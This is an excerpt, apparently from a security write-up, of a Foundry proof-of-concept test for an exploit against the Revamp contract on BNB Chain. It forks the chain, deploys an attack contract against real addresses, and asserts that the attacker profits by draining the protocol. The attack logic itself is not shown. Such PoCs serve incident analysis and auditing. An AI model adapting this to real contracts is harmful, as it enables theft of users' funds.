 contract Exploit (PoC)

38 contract Exploit is Test {
39     uint256 internal constant FORK_BLOCK = 87_423_340;
40     uint256 internal constant MIN_EXPECTED_PROFIT = 2.5 ether;
41
42     address internal constant REVAMP = 0x46280C1A2e17CfC151f50a885363408368BB163A;
43     address internal constant WBNB = 0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c;
44     address internal constant PANCAKE_V3_POOL = 0x172fcD41E0913e95784454622d1c3724f546f849;
45
46     address internal attacker;
47     IRevamp internal revamp = IRevamp(REVAMP);
48
49     function setUp() external {
50         vm.createSelectFork(vm.envString("RPC_URL"), FORK_BLOCK);
51
52         attacker = makeAddr("attacker");
53
54         vm.label(attacker, "attacker");
55         vm.label(REVAMP, "Revamp");
56         vm.label(WBNB, "WBNB");
57         vm.label(PANCAKE_V3_POOL, "PancakeV3Pool");
58
59         assertEq(revamp.totalNativeContributed(), 27_806_188_443_800_000_000);
60         assertEq(address(REVAMP).balance, 3_207_830_444_822_227_643);
61         assertGt(revamp.totalNativeContributed(), address(REVAMP).balance);
62     }
63
64     function testExploit() external {
65         uint256 attackerBalanceBefore = attacker.balance;
66         uint256 protocolBalanceBefore = address(REVAMP).balance;
67         uint256 totalBefore = revamp.totalNativeContributed();
68
69         vm.startPrank(attacker);
70         RevampAttack attack = new RevampAttack(REVAMP, WBNB, PANCAKE_V3_POOL, attacker);
71         attack.execute();
72         vm.stopPrank();
73
74         uint256 attackerProfit = attacker.balance - attackerBalanceBefore;
75         uint256 protocolBalanceAfter = address(REVAMP).balance;
76         uint256 totalAfter = revamp.totalNativeContributed();
77
78         assertLt(protocolBalanceAfter, protocolBalanceBefore, "protocol native balance should decrease");
79         assertLt(protocolBalanceAfter, totalAfter, "protocol remains insolvent after the exploit");
80         assertEq(totalAfter, totalBefore, "principal accounting returns to its pre-attack level");
81
82         assertGt(attackerProfit, MIN_EXPECTED_PROFIT, "attacker should net a material BNB profit");
83         assertGt(protocolBalanceBefore - protocolBalanceAfter, 3 ether, "protocol should lose native balance"
);
84     }
85 }